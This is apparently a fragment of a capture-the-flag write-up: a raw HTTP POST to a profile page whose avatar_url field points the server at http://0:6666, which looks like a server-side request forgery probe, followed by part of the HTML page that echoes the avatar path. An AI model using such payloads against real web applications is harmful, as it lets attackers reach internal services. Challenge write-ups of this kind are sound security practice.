 Referer: http://tasks.ctf.com.ua:13374/profile.php
Cookie: PHPSESSID=uchf0tsmo9fnpvgjllo67kr9k1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 83
password=&new_password=&avatar_url=http%3A%2F%2F
0%3A6666%2Fchybeta.jpg
<input type="submit">
</form>
Your avatar:<br><br><img align='center'
src='avatars/ 6666/chybeta.jpg
'></img><br>
</center>
</body>
</html>